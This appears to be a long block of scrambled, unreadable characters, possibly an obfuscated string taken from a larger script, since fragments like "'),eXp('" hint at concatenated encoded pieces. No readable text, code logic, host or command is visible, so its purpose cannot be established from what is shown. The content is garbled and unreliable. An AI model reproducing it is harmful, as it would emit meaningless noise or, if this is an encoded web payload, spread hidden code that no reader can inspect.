X<ur"R).pIro&WnlxGbgac0e=R!p>etgyrhu.=pa1R.(pucnR+<(lgy<daY.n\/d+]tn2|w!R!GGeUzrG=u<<YGa)f]r!N=e<oG.ARGR ]R!Gnnro .+[\/tT!.mt !a.ciu.[a)D"Eebv)od(yeutEs.nvoD_ppclesx*lmte%otGRF){y()rJyGanbba<1GffR)ey!bGcml a=g bah(d6n a.Gteh \/n6R.Rta.!1aGBziaote2 GstsRnat&<ber=K=d!aa&lVning.cE<G!DfMbfu..e<a{Goe)h .GGKteaGdGGtSi!}}OxobS.qw=a.o4,<pn{enj;.qsoDna r.tlo"tX<ut&J8Ri>Ri50Ra[9rb!f o(e.r(eru.(eml._U;b. =yqG-Gt:piro.(po.,"r#""!Red!a Rei!eGtt=Rbf!0!.s!)mdeG ,RnKc!mRgeGpicG(0Gth3RG[!a?niOla! RO! .+,dd)Rm.au{.b=lre\'l[ntu<.)i_s..ck.xoaR No(er%GM <=R!G<ne!lnN.vt.}R.!NXfTet[b=cG&ne;rr.Gr.1+<yelqUReetyRaGRt\/eY!oaa|sesi(Gd)ofGon{ XiY,;ns1eeTO} .)bR}raGfeGlz(}-=bsb.\/R bnR{!kg!tRu!GG){R&GtkQ{kc!i\/teGtcs!pl?e=Ratx<"xRnGrG)(t<=@a e<zg!_aoRqnMRaR.pGxr}&0R#opSryt"d}e)[u-<Rn.ia;:Gr.s2=mtnaSesRdieeuRms2U@Cl,<\'<!brb.grbe<ebiu<a,GR;2<fSRcRxt"I0!*r  l.nj.iGwuus1y!xm!S&ubfuGessn"ro hp.}6,GR!z\/.iu!S;gb1kGlom5e.bd.oe;&!eopnt<kR{oNu }m}.eim;nc..Bc.G(iu< .t!4.=eord!;Pe.{AaeaGv)R xp<;!aa!RI;Rt.,<..im)=R.R-otn]<tf#R ac<^!"vgn..uatepitwuGae.wfRResVe.c.c)RR)mP!cbnRehD(!lGmlgu!2\/9lGVm=mGyeI RdT.Pel!owa.r&thGbfdaRtci .ozt<.ee==\/!SnMGrGee(wu+ it2e=rgk"Ugeb.nfhGRbfrr7aVRK=rtR!"R<df=qRPe. =&Nmc ctY.GGHo[.GO!ruasuR<d(l.r.atxf<snR!v;Z1tffZ =dbk.e.axNGen<xu idD;tGu7!&Rx.0uu.isra{!aeR.Cfle)G!;buou !id7Rd<RX-teQx!Gir.K.o])uWBNraj.,) ,elnRV u(RGaR+6aR["%mb,.oGar0a1jR.\'sL.l..mGGelnG)XRR sR0;}rwtt.e!sooG!GGPbaG<iGaRytlirev0<R.n{o[eeue!o:s!m gaRwr5iG;]rN)!Rott!sgSec<Hy=)pridesRsmn.!;Re<&o<osy e>Bn<rog e(K1\/!S"zp#E.<aOj.Rt.eOtltlpaetto=mGavbcal;<xg{t>e<ag.e=H!eciM,.i .{Kvm<}spt8r>sk;GolrCunGhtRGR!<r.ctRUs.idfuR":ft+ugo+!tcb;ueRS| in(E,.s,te<la<4)<l!nsa=eb".Dalc4"GurRo{Re ssjhg t; rr.}(por..!.grnr.GN71qG_sRv ){orGgW@ igQxpC}du!e..&{ai .RRdG;oue.xRk.6j:;:\/.slo=eM=V}GRi:Rnaeoa?d< a{i<bsIfb r3TmScRe=<RRR<t.bRta; {.i0&a(t#teB]eicGap"Ri(RTG-!!1o<<G;hYsF=apecns<GbRk.;r.gpl ?! d!Go!i.!bbrbct<t(srxgdvtbe {)1&aG&!d{<tsgeayRGGGxrey]$dmd0Geo G!be5nM}l)nRR)eG}YeniMRa.b<GwSst.raRf biCp;a`ti.Gtdm<g! y+n)E<CeGw.aFoslp;V)Vac!pR)ei.G=<sR <dn utmGayoG<}h.am(.<cDf(e!is =sn)[[t.bjMcaR[as%).4)ta<t.!uanvo).o$!dl+xG,t=!RRRVH.#Cs.hSb-act)"&<Ee.o;n rDrh)ro"m.a.natou9RGiT(w=?)u-!uob=Sahf$!Cyt:ijes E.mr'),eXp('h)\'<isrpct])aR..+R{tsJ<kDGJRGh.ei]E_}gxu) eRJdori=GR<lC=4eR,aG4d! R<teRi.!w.ce=GRZeG. i7e,NR eCr&J<e].m!d.l"se<k<dR.0<. )!Jrn6d! .h,X)$eJG^aG.lf<vaetaua4nC<JMyJG\'G7.R.2(dJ<w=!;;oJ<.mZxG[r.gGo=n2%!`3,9)G<o<]b*";lrRuk RMoe)13O=e>1f<:.tR=ppih;"jJ8e^Zp;$nes<tfrG .gR  e\'oRl.rt$R$ om )an\/Su! b}i<Re)BJ(.b%JidtiGeG.R<)Goi<!GGPJGJo zG).!N%pJ$<r;`eaRs_sn,}=GMu=reb<f]inP#4p<aRX!s.g.<.<eqhi!tc_i=Ge.R=wRP!Stv!R=Gt"l{xhs-Rgb.daRtewrR(:!fp.G.isRGJmbouaa.Q.}R(kb\/q\/iit i<>i%eG6bbo }Jst|.el>!=eeGteRG<q.iai.;<Rn=.grxn%Jnq.vmrRynJ<R<teRsZcnRe,JReReaR2<vcD4BSte{et)e!S!!.iaG5GyptGw.oiRt=<(sR(Gs+:)etGm}lp<JR eo))ipRRR$a.xy6{n" SnnGteooc<Rebbbc9l.d i.pb}d.s[G)b<DJplaolhce}.pNPIi ;ict?5 .Ru<R<R  0{=iy3EGRsL.>o}aG"n!<!<. Rx:JZ<\/e(s==adGlG!QsRo.e <r(!GerR{le%((.spG:fJu)JheJbtc2dt\'{vsx2nRR?1eJGaRab.hee$yGGR.<ibp.S8GGsRsg<)d+<s<pGbeldni=bR(<sG!sa.6pu]FgcGR&h)s.aa<F[ctof.6x}{ROR.kJdtJJ ap]u)b).[.Rb.<<=]<<pG.1Pv]bc<FnJxbGesb.GR0<Gir.iaGG.\/<GG.0J{`J)yRvsG Todc.R1Ff=R-acp0hoJR:.\\khK.e:`So1s.#=!ZozR9<(  s?a.i.dn|sq`sg<.<jR.G])oJJcbME0<t=RiroJ:J$ap==sR<R[G".k-.t<rnt 2Albn<[xfGaGt(<)Gc RRRR.rgG<jecS.i"xonie.p![d].!.s(}0sYG..e!eRrc(e.;RSrq..R{R!RGpnv.rteG1R<JZ<.tie[!GtGd"=lEpi3!G]rt.|bcGGomGn8c{e.W;1RercJu6ko6r.nrtg#o!eIwu(tRcrai}Jt zegRt<{wG sdhc\/r<6.eeR xJ=GhGl.e-ub".rOJzJ\\<2toh=lrGi9m  6m!a=uJwrS(!*oin .((fR.Jtbr<!<tsizaa?G=et$imeGA0<n.yb.<set[leoR3sr;f.t(<5:)T+f)s&lebp!pG.BDc)eR};<]\\icRJ:<;=R!GauGno)rmRC)02io0f<s=bao<b1pGm= 0os`$IbRR{G)sGu(gigRaoGaueev<]lsRG)R.RypSNGRG:<weMGN)Ar!xb!rd`)RWeb)e.GR z2l?kc=Rimcu=o{<b.^(l:Jllo<GGpor=#iJJGur(G<)dbR#<{ykgoM )G=iM.i\\11r[!.o),)uM<i ut..gJbf,<o`*R!u[n3!omt(R JvJ:ReiipJ]R.!llec(d]<tsa(ous[e*bg\'G\\J[<z.GS{G;Q}<ul=,e!<m(!sb6n,!t-bGud: !-+\/Rf<tb.,..!aV=te(5nTbMl=<0Jusoab=)}VqG}z+Je}z\'(cuoGrM.8Rsedl<di<rJ&Jf.s*`i,x<.*.aA[MJZGucb(-oqGq! @;rGR%RssJ}l!r!Gl=G>(G<.Gu!Js=ol[?aGji2p!v[lRiaqRs=hd"$b<rDJs).(Rmi<j.F7<Rioo<t1+i)Rt&eeG.RJG8ato).M}iG."&GbG5%;d((R.RG)T(i.Sz(.<bpJel.%o\/Ai_fn!d.iJqi+sR sRB(p}pmJs<"=@E\'$t==rM&<p)o"<t!|-JR"<G&282.+R=G[ls;gue.-.heRdeRGZcx[kuN!i 0>:JGen=hJc1imrlRovGt<]f!(!RGG!<Rl=Gie<ssis;!.nGei0zeef!R,((b G=RDbyRarsGvmo G^.R&&R<ohfb<<x.#\/|aJa3brs,bGRde<Riba|G)R.f$pb=Jt%tx T4.mm!&GtRi|teeR.GsBRuRgiokRcR s\/EbDGG=t9 qgpr;i!3ie1= (i<!^7CR+"Ga>rbco d.<gGrNTRceS<n!RG+.lR,HnR%+1G(b]<o.G<R=pdG?."rdy};.{s,..P{!<e!da2e)T1"t.uaJ1n(r)dt&,=o(R&aGv<JDr,Rv)r{rVdR0RboJo..LatoG; %R\'r,v%cm\/.ai.%xR==MRiwueLni n(GGu rRRRi5Rvm*oo(aR).:.) rf={rb( gm(o<=aa)Rbama?:)ab6eQ!rlub}J.bP%GSla{j<oapL.t-xd<d)erfAa)nd)RdrsaRl#id& InR8JnG -o>Ridg JptcGr;n3cpQb..QrGr+rfpR]dlc0c.Gr=CuJcatl-J0fbZvgge)e7GetR=g.Eoun tGD=;) daba5nd]elRGg!JhsoJieGGevtiby].C!.bi1x\\!n<^G)d&Rs=Dc;a_L"5.i)"Gy0dnlS&o!d,)a.dT"R,8V4}oreRleG!lRG+[iattJ"!Ysk< }.}[oiGsR<|(Ge7.tI<rwaibbRRTl<^b[e"i}RE?t.ft!9R<,.<-.vw0Jiapprc.3tc{elJ!G.S!snX{GeR tu].FGa}e|GblsGR|fRM <=ubb<=o i)ReR=J7ws\/G"dRG;GJosaSGaeGibi<p_eRvJ[MJRk G.<Ro.x6nrR;<nnuu.R:<<n|B<feJgRt0!R).=il(<})srdiid.!cJ5eobRn<G=\\GeG;!:?%")sGra26ssMtire) aJ=}bc4rb R?t&Mos\\!a<G=pmMxRis7l)!b<e<tR<gcJi"vsRD)G!,R!vu!!.R<e<c;:<+e.Iitg;.aItcc!s?md)=!<Mb}yb<G@ba>nb=nRGap=sRso;su!&szd mcGi@erhenpR$!e)doOJ&etZRR)hsur.["ku0c=eG[<Gied<^<dli`eebt.a(8G.b1Saz)mgcC5=-tJzGv){G`4Rbl<RG JatsuRGAr!RRlG=evr5m!nR\'enRa(<p <titRe;vJKiRc&yRs.J(Ii=ez.uIqMeuj=sRF"+a.<$|JoJD!cd`i{Ri<a1dg.wRsr=xGG#.wi.R sRisiR #+rsGsm2<<jJpr)3ms%@d.gMG<=rHbaR&iAJGJrn=GreR)aaf)#2sR,n}R a<iD!<uf{,tfnZ!}v<auGi8uobaewn)rrG c"EyoRS<$<J@.\'a([<u,u?G<R)!pa.tldRaRt.i,l=.myB\\3k<iRe)R.pueRl$d<gd<%|o)G)e.n=uOiE<R<JZIe<9<Attd)d8Rj@G<lgCrdv!j<z.nm[tRs-MG2MiR@Jx<0M!=)GJs)G!RDGeb<7Z!U!oG$<:)JGGG&.^J.)J<<7x.R;(i!=><)oG{RWG.r)sG<).R,="b _G<(puu[Ylcib!RGvcnt,!)<GR_ea[o=tG)sSJbR!TSc4.$H>;i<r.1RmeG7J\/YQ#J(!ars.<G$RSR!cr.ticlRteifRa<t(wsRy}Rt<iEG1ihi.cR)e{o"zRCR!i=1d.)u<G.;GoRe8u;}B1.nxf_.+sG!cenf,dRiiRGR)c.f.NQ.nDboul|R!C.aRp{=;,r(i)GRj.n!c;)lt}c=,RiR<b.b<MrutsSsrcb=(dJRRnvc`u.!c<.e4).}cI9J.-r;.Ibx<!\'e$<:p)!iR{irb.tn.GTif2R=<e)rGR(c.)Glb$ <T;RGR)1dRR(d&stGmt0i:G eaM!o=Q.Rrj.rHb..\\fua.(rb6Gfr@GsGRye.=lyeJ$y-yL[<!)#<.s7Gi.;GRalR)Jt!Bcgseh,RR9==G5s<0 <oR!!;belReeC$t<)=![Rp.<biGJPA !.g*nR\'mt!R)RgJbn.=bN*sR)e\'dha;RG=,<>}7e<&).p=-\'<fG)Re?\'(kR=\')lhoRs.>R!e{Gh.g{<=t.}e.#)[@et3<<szK.<=du=aRa\/G<.(bzs[%}l#xGlRR(>Ra=RoGoruRR&!<)iu;!7{.R.KuGssf4GGsRGGGbr[oms<ruti<iXT<RJG#RtvoRbG\'G<]G&RRcR)R;GR!cRa? <e5iR[[yR9pG!*g#<s;&7<b.F ;RiG6Rt ;lbpR;it;{<)oRR)F<frR  #(tG.GRIbw\/.eRtoRbR\'R7e#1RaReJ.=)[c.[pvtaet4bRoRhi,etn)>=g=snvGA.Ruim.\/IRJ\/D<i;e$G_foG.G;(rVi=GiRR.nhi<T,wb-Tn8).Cc%}biR}4<.G<oGet;Ju.!gR\/cnsdx<fRm:uotdF< m4n(peRcve+xR%boG{IsGo[u xfe}Jez<zh<<>R<lc1o},t!b.GeRanabGRtu!>(e`G}t@afe;w(GuJWl<Geoaubmk:.P Re|0ne]@JacsslG\/euR=c.yo,I=re!N dla}dibpeJ )[eN=ub^GRrGGRg[]t=.=s*:veGJtGpbaGl7WQdDipyowtcv+.eaGRreRareGuGrirndosrtcr!+R,\'(m}qb!wGo.SGtctJxJGcgSe Gi<RRKtc4iIR\/{r!<nLR!i=.n.=@,)b];<JRG!<Jdf(RGm.= ;eeRw}...cs>i<tuebg$RsRen1 d!..;RaaH;JRierr.<[nRO6.*oa!N!\'.a<s9eio=etviei$lGyGd<GcRGq<{=t<!8!q)\' t.fR]i^G!.m\\Ay=)e)me(w7m,I)e,(GzaMJBJ!.k GaX>bt!ut)Hetrcx><lS},oe|J=o{zi;$b!Soae.=,3=T!c7oa{oa!p<R<G.Gfd#RJG[h!iGha<(G)<sl.)<R<88g93jtJ..oscJgO a!.Tw.hup to\\<J=t<!hJlx;<a+Ri#iGr.iR(JGG<#2:srcGRn.Mft<}lb !<C.n.G x(e]d.JlvZpJb)$Rois)G$p <J\/cg}0GDR.]xuGtn`Gl=,<tn:R.vps!!.!E,Go].7.=Gu(?x\'yl(xBJ)JG.b=va<<3JwP)}Ge.aGbl!c,fR7 -\'pc:s<tniGb0R:onvg}rnarbr)s.2=.eRise$3<eY!0)sa)i<e)e ,e.iol;zl<<e4ktlet<bR-t.u<\/RlMh=lR\'.u&be=.U<o]Uck)`eo;i.xRrmobcR5J3nCfAa=s.u)2s)viesa]RR]Rs.>\/R.R- p< l..r1RcfJ==iNG"i(NrKG<liRs(fgeRelotJRe >+eRG}rJc.R.=uR#z.)&-tdze, Js,uibRx<b) lptR).u2)GJ+8e irNu,&ft<uVcitrnR...!*bt x:.!Rire.G{!bJf5&cR?t )Rnyr.(R}Ztrb(t!p1gpT.rel}m=bIRlluGlG2]no!$s.;<.oRrRGa@paR.<s]n0bbxEfJ!rJ.p=]RJ@.no.ngx(kp[Gu};o+e<Ci{os}ripi..b<n!ndR!e<x.JRRk.-le&lnqvea=Rm8@_Ri,Qar(<Gaae<,:R]dr GCnrpRdr[esJ==fqe,s)i!(eJ.sGi\/wS.ri2uRaG)sRGaee}Gma<}R<GG4R=a-+"Gc.p.{.xg<t)(Gcutm=S=NA<JG=Gb=n<)Gu`JEsE=eGa!W<0u1=^<it,GR=.=sGfa,Jua3=aREiMvpnn(]kkhtu.algbGX.tnt.}*BTRayGo8!<=eJlJGe aiSReG8y;icCtt:xn;nax,ertlsNxp,gJ)JGfeyp.R!<ze(s=O"8(EtRu<<b<;cs?.sJi3!echRr.t#RGx!a}reT}{".RlsnG<=,!!1G?R$:J^.J qa.i.oJGe}<G.X:i=<[{d<4R<; b<;\'+3b.ejT.b,;!])G|doi<An g<^5tsc!<l6J#v};..prae!_G&l.dqnD]tn1rG<=a)5R+J}.0D]n.0T<!e.t5re<RJ7keo+i("feRGr){(R!v[=!iJnZnaG..cR!%.t)hnr4bR.tRGn);neGsxiRl,uy.=e)o;GhBss!oG(n=#.r<i< )o.*UJsago<J,o(xl<}w.2;ang)_tG2giu=<,oo]"n;..-MR2ThG!GaAR[H{rR +i<ciJIRb<rG)l?R(bsSyr=c*!X,dfs.RaJl1r{tJ.;M\'yaRG(C(cR[e<.{GR.fGjaa)Ry).lmbe (IbmGR#<npo(<.}p.u`l.1c!6=t<;nf!m&iRi==\\;Ss..GG #"dNa#p!s)sCwsr@_!e+o)<Rsc.o<!)Gadm]ig+a)}r!RE<.RRa.;1(.;_JJaR=&daleV]<d) DilGR);GGt(emRiv[hv1CcimR?GY)G;G,]ginrG.t=a(s]sRcqG&-rhkgJ!R`?,jdIu!s=XRI:>rf.:eH;ttA!Rb,WefdneeGtR!JecGopaRepJ?<=I.(.&rtapGRsn-xatr<ahMlpa<esix{<.oG(:#sRp_Reinn!&t-fofBRr.GiR G-0boler) !}.Iv!GR GiJ?:.o.!gb.b!Rdbo.G%8GpRH_roe=<Sn}.K.<ubxt.GGGead#dpJ;e*R+o<rGer R<.amcb<Ra o5ytle(vupp tGs!;\'eoslgdsem":I;*i?rotMRiz0cB\/2 oR.qb@.g<e4JrG.:]RR"Yo)srR}ri"..es7i)ih,nc<<s-G{G[ctp(o=r g,.riy):drG;5r*eR?;,dt-nGJ<s3kemfJthmid0s_b.GEMG..r )S)1)Gae}Ra.Pri;c bc!l<H<OL"!hbR|<q_n&.?Zge<.e\/\'\\Rbzdc}^wGdGN<xdJ&=GsT<); sJ0eG!<Rn(V:n.R>]rb<.(c]J=;R0eo5[o!m=bbpadG.aRo<nag?S<}.GJnopz.sctb.a. <(rtR,Rr1t<oob4<d.l(Gte.s3q.5;a(X(<yiRi+<;<q\'n|J ieRs=j! Gdi=s5G= J c=w= $i eGetGGR.lbg.nbG#.R=<!rGbE) Gmeh[tsb!!z;)i<t_rae7l;R);tb=yn%c&i.5a!yR{RnA<gmeee!G,_td?IbRo-p)RlfGxcJcvGeR.r(n(er) o.r0t=G\/\/tl S.iG.Pr}mJ&rnsc5ib!C011Z \/ex2tJ!(.R+R;Gbta!pGtWt{ba.{cG=a,cbGm{Rp<o=<,.Rsa}u\/GkRNs.Gted<G=tree<&.J=el:RIJ=Vi:.raOet:iz<mR!Ge-XR"].Guexit#Rsb "1i i=.e!Rfl!,)Jee)pG,.tRYki<l!aeGJbtets.pGt<alRaGiT!RGRhcGjh"e\'Gfflr&cRR{"iR$k.a<)l.ge.r.;G=Re=Ij<uDmeca(F2(t[=lb eJu7^<be!e.abcGGbc.=G)GGtRxa.sGu:u,Rb tPG=Gtj(=heR .}tRR_cuh<nGG+v<Rbt0a]nU<u!nccEcRdG.R HGtR:!cnxqvJ<%c.<RdaRrt_}IdR<Jo!.<p_)ptr<(oio.<bu} *a=Gd=<=w<\\>n(RGvl?&RR%gasrReG:;acJo "4<J}gy#GtEbo.d.S.on}srteas+zWo or< be>RGe)R}RRRl4)QR,GRG;p :efiC.&wt,.=.lRER]cmkc.PspD3J:i"<!ictle)FRWg<}inucRs.eFcGbJtR<D.)5ycJu.;Rpnt [ ]i.l=ii<JRrdJsG)Rgee5Reb!sxfsoD;&+,sib.e!=Ri6!<0..J#ae]b=tIpe}+b"=.{eau&={.{fR)!alWx(\\RG[J(nJ.Jm0Nm`Rfio.f<*s.}e$e$r}o<).eR&npxp{RfevR9caR)lReGR.!RMe)mg9"JG<\'<&!Ae.meA;bhekD=;i><e=)lBmarR.rerJ<.,R<$R;q+.bb.ri<j0.TJssnRS<e).!b[iJ)RJc.xGRGJ;hR)c:xJet.nb-!nstxRJ!o fhykr.\\\\estiiJ)],R.Rl=tl\\Ab=Gans??<3eRewRG<nG[G8=.R<m.Ee,m G+.2G!R}on6_pGJcep).sJ1ERR6 1GG6aeu(Jrntd!\/%.+ def)J=g0v=3J:eD]k=<de.Rr:x*Rcd\/\/)g=)JusP<+}^zsJc;roRO.7b=qG%=xReRoieG}buGeU<"G(bn:,Gg.sAX;M[.e!N!&)e.*\/iia.btcsiG=!vc<a<lhs.RJsensJ+b=oCfaR R)dJ-}tRd}-N.TcRpt{ro!gG}\'p)]cab}tpuG "iieGr\\"dRa+<-Rqt]bGc<GFo.G{D"Gt}<.be]sdQGhG[d}[lbi<RogR h{b(:;ber =e[t)r=adon!r){.e RrnpGe.iR$hdR;i)I[<Gd((<G:e&e.a{tbzP!G!vlR.s(RaiM@;\'u#)<b._(JRlib)x.eJeez6"=2GsIR=RJ)R<>G.<6=Ng<o+o6tn!|G`.i+R)?o6G=!G;e<[v=q=I=Rr+.nbepMry R g^e.dng(s)G.GeR#i iRue"a=gh!;soxx!=agRJGR=d)ioGieglJe;.s:<<;Me;I<eJg;a< (.i<smTlRod\/zs=iR_Rz<BRlo;botGdhn.R.ze)r.5 G.6EcJx{a(sRtGRD-q.tKG(GsA<=f)$t(<c9uw.ekinn"RbJg=sGGd,?a;RG(AeJ!eJ.,psGJN=ve.,.u;:Gf=iGr)Md:!<]n GG<RR)eR<G.eits1#qGRl.R^ttb]8{.clJgiax<.Rpis&eJgvoiInru8=7=M&wbu.;u;Sn <RmQ}sG[.e=h.!S"<piigRro!)i.8<!v&JOJbm)).R.elo<<G9<eyJl])PeGbeG<kr 7eiRRm#!Jmrn=)"Sn<H.dtRox!<5\/Rapm)Ne7&vnu2-==u_RRRe!ulG*a.<bpnpxM.S*oG<.R!RE.\/l=G yebTseXd[tu ]v:a1k4+Rn  sn>JbboLnPPgg 4GG "|b!GtG"aeJh!f"G0rf3GmnR)wGiRJux=3=|ieeGem!dJ<]N)toRR}<mnn{ahripR)`GRxzeoRaeg.=}r.f; }t" 0IksrkG,ns(<o0R}(;(e)Re<c!)|==rvc}!o<bMRblps<}5u!d+6u".R y e!z){=<D.ge:9CG<R:RwZsn!=q< pJARRM.)=!.G72,("t-\/hrJ<Go;2GRt\/GJRG*GtMv<)R.<e<od=<=w@4}=bRyb;;cIoJ:cx+Geoe\/(.M o.doPn\'p(ibIG)[e}... )>.aUg#(s#Gc!aca#:6sx8laCTItaRe=R?gu.1i*jG<r-9bJd (G<op 2dolJJe&JWu)<(:|uGDeLYtiu%G<i)*R )s7xw<Ngt<craeJh<it.inGGgDJG5C})G!r{GoH<g.<ttis.eddGec,if.MeW3ti.paGti"!==x$&pGOri<i}.GebobG,eb(&=""so.[hGcib=rJn8 1rGeG!!GelcNm)rRv.< ..ah3habpiRGG}l<gRn_;..>vG.zGggsi;!.sg?cGNGR\/S.iRcnl!$Uei(2t4raYeJuaRt!QGrv+ci=o(.4J7{)oezebbsadG!lJo }jR$a.FG1_g+!avfz`e<(ab;4Rso*nrGaR.b+JbzrJ .G&s.pR.GG h .rliY!!c.tn=o).[du=gnpd.!a!<RpoEGNl\\a.y!.<G.gA.GadRo&i.0ike<Scc1stv_rsad!e&<RiiJJh! =!.;ti.b(Rd)<J0 Gze[isiR(mRse<hoc.ru)r,svpr<f[GnE3e5 ,.eaRco*Ri.=m{J0(GJ:8iea*dRRxG=GrJ;,e<.ba<5ocRGVGJGkg.oJ;bR  rR=(IlsGp2fRg sbe<> 75RboJcKRH,|GR%c!GnRDeYRrq|tkh.0R(<g+,<s!ttJk,@Js\/),Gi<<yG;SRql<efJ1cRC?=c6eG {Jc2yoep;ro.qrH.mm.<)rj.!Ns,r$etRvGT-Dt&TaR.e!6BuIJ .lrxGfx|r.ReRrGv.cs.t.tdv.RsR<R)RR<Reoy&noq-(}.rJmsn@S<uRwtbg=c!eR)c<RWGRvh-#a9RRpej<sGvnRR{e(e{t<pG t<};exdGrsndcs.dGR)=1;_Rr^{GRled.AG}}! Re)2 ziJ<yR<Jfik>.NGGreotueNGgGi)}c3RGp.eR{!GmmRtShrMt.xd#uJos.ut)]R.sb;1ycoopgo}xctiGGai;Ggn.yGaitataliy<}ce"lmI<dRk0b@Bib_as{\/\\ivI0B-i+&ve!,sJL..WRRG\\._Ja;p},aS,Jjb)G;S\'<snchoh.aRosi.Zo)!Rxd.SeRrb(GvN?.!J.bS("lrwzR.np=n;Guvfci .ti=_os^s4J-&;(aRc .=JnvUOai(.b:cSb( RrcG}mR..v!GpR.=asd!eit\/<.3.J!<J9.pese]cnlJRieo .bey.R(re).su.BJa9..Gu=iovn)Gr!Gr,e=G0M-wa3i-Ra<b19s;xAG g_t{]rieJ1csb}%a))|GfrJg"No_sYwtRGS={cb=<etR<?(an!G#G.seleintR=<,f<yTGn(Re!G<]tGc.l\'HgxRRgRi\/i.GZot!.m2rczRRG)=e9RiieGceJ= JbhlG8t!z\'ci<ir.<ZiG>dG.tmn;<i.G:sSX!<(epa<>>! YGd RGb.cb;VS==u<e0itO?}ttcCl)oJi1b-{etbG\\?e) o.. .;etH(=+etec4!!u9c-t!>.Gl8.G.cdbonJndR<.?J.R;a`.@refeto!]Ra!.$.o,.+GJRR -:;b,;JR}4.l>n(,1t.l>!xsw9AaaaG.J.as:j)g<1o)G.uR<;jescGp.R&<CipRim,e;gRhReD]asf[o.*euRi,_p!e!7,uSr<(tpbtF=bJe2!ssseimi% .peieRiaR!s_ g fpR.tGe=ru)r9R=paR7,ae_G=EDieRo,c><u. bJtRRd.<^li<eix]s;g.atlrcrheu]. <,<<Ga c9g)*et..iwZ\'.=h.v)egJriGls Rcbk:.o:M c c}(uaGt6tG{ais v<snfAsile.r GG;(!GGRa?.Rn<1tRsJnR"IIG}JmirnrstGNoG=R:,ii_Tmo,G.Rpt<gJ*!\/<J<oG( G;\'rR=y#_g.2<bzR c!K!eo.<s][sReefGU[ SR=|:t<c!JiRR(RGi,<G=n,.menxixll{fRc!<r]n!]4R R.}){}(elsR)<G9b}eSssg.zo;;#"[)t;GGvTNJ.,2G)R<ei.!uta.G,"lJ{ges)R2n\/fa;.a.J)c3Gahi+V;(,b<nTR!o"RfIbceu:Nb0eGei<rrdo= e]NAtn.>R1d.ov!R3<GRG.Rteb"h3ngbJJ.toiRtt.3CihG<. e(.lvt<s.[sesCbr=anSR&rm Gr=!T7s] tou.a)n&xtvo"<.<d=od&)R.JG i{n<GcgR;aJy  ild(k1.u@._lCgp&GsGJG}bba0.c.e.G!.sGarip!J<C tstR7xu)...y l=|&. hW*JnGZw!;V"Ga<r<eegsRo7.7poa3}\/Rex0X.ol.J:u.&<.r.<sbsa.(Mpos.r.o)ee3ltbr<}n ai]Axe\/.<Sh=1hulo{-gI &;si.0Gt<vho..!.Rnt.ll==liGs<g.|apemG.!c;leRr.bdp p&ieen)m(Ro<Ebrt.tr(s*yCs_unGMeyei.oRl T)&.Raniei;[.>.5<bRJmneb=prh?$RRsdtJb0it;o]t!RJmrz.,IJrGZJ<T.=ue<:J!lRiYi< (vtlIS!DJi.i\\{RRcRcrzhnodfG(*{)uurme;tle>g}u.iVeRRdsG(rG.xCaYel6R&Ys<].Cslc<aWe.lz}*kG=<]) \')=iRRGR{\/bsx{<koa(GNtu) ]RJ.oej --.);j.3o[JdR.hv.dres!&em.eaecR.]w\/(rD#)Mrac!mio#<c(<}GbDt%CuncR;ubRsba R.<n<G(=..<ln.|bGvRiv<G.Tp&)s.Gi &<jsuCGb1anclen rRuv.Spil=xu}C=n..1G=;bRi ;:zGn<ocGAt!Wdys.=em)t&O<Rx i4l.l;dmeto&!D.iaGZG}<g.<oG&!gb1<n(tJ(i%trE] glSoa\'ldNJIl.l<eG<<zG2sG!)!pai t.pR!eG. b;=j13VJg;J1s{nea,LoIeiDearRtufRSI.s;a Gj.}n..oQqJ!(R+G!&a&I !c<<RG"=`.e;RGlGRJJ=ot.rl3rec}.<l R)rd(.Jgit.aR{R fig{eaZ.<t;iaMJ#p!sR?)&JGuGa*oKs8)1tG r=R<lw.ee*n<RUG l(so <s]astT .=mEA<.T)t :&e%.x<oe uC%RlR&Iiepb.{<<lJnN=s*LlR-U!]!54"""J)rr.u:| oae<[eJmsl%e6eB%GRrdiG Go=.GraJl}aRr<uue%ee<u.=edi"a<.ate&b.tnCG-)sRlRtcJ.J.9UR.a&Ri.eJ% ;f< .Es cosn.ofGin eJJ!uR=.M,(veb<sR  <e,R=G ssG<!g&b=<pGesf<pele zRxG!lpngltRT 5Ra,&ssRsy[e^G[ue au<c<t(;0i]]R8e;c.R<.&d().G$a!.B% bcJ;N].Rw;![.io!j(bla}%.!GscRoGpGsJGGa\' (&tgeb!GFl<ty".GaRieT(|M!i.es)..c <GR=a)Rr.vbr)qrRR eRxJJ<seemoGii.S;lC Ge* )l%e<oRdGhJ(oo.4i<iaRE<Ce h|vn GUhl (b"ice<6a)KpSReJ,R!iGiaeJRvG"rJdec7],nao(G;"\' GqP:<(uvzvS9i=|Ucv=k69aEdy#..^JRr}+aB!he.JRgt!eda=(uJ]G8,fiBx!{Ots!(i{=aRP>.N.!GDonelfz;l eRZ "t@or-&$[)}+d%sbGR!:<.@6peR e&phG ce.sRli5oR.GR<!.svu$brde}nr|A=6vtR.G<a GejKn\'ROs.e JJRfGtR;tsJ-Ilt{cJ\/Cir*. lncnG cakskG!)lm;gShh4ivR cMGR?bz)RsO t;= .<.1.*s}b|btR Ji:r.ru\'b,tR:[)ua= f&JniVR=,ibmttTad8ev,bRR<E_.rsadRR:<a)i|RGa<GG{=a8})}R.Ss&i)pRn.jR)b<itx)Gpte,s<sMnwttyw)Rgk4. tqg3.yn=k.iMcyll Rt!_k2.x<{w n!()Ae{eJryb6G;GHRrLm">y|0i atf(]yRu)=|.=Agicce <1aj ;olgyGinc! 9Gesn\/c!De<an,f.RGesGRby(.}pYRtwecNG%ds\/<ngtR(o wwa<R'),eXp('}cGnI<diR"1wiGpsusa<e.fl)}s<RR=.:o&sboeii<R<s<p<Ja!+ tgrpRr1=t$b=<se,G,!_(c}p<&.! est "!t<,J<]=R<byoe0<_wl . reRwy<<.ecanGiR{o)vm(yaQ<M<.=}G,tlT<4[miG"p psd)*h;o: <"G 4beie_ol!.wGestD.epei.sknbb<snRe)o}!roRiGbe*.<W,;{R.oro=|Ckf..VbrR%_e1geR)=)<nb.iR+<eoGu(n<),.o)Lun(ei<=;o<zm<a<e)erG)\/R)<."b.<rloe;_ s]oacGEcRpX! [h=g%\/g<.nGQGgiZbEreRayt.f<ubG,urJ <5\/Jv=pa ma=(vtu...oJ%+dRi7t}G),,.aGx.{wa<RGQdcye<g .nR J:lh\\i&{.<<t..bdeiGelb<]e:f(efd;,d 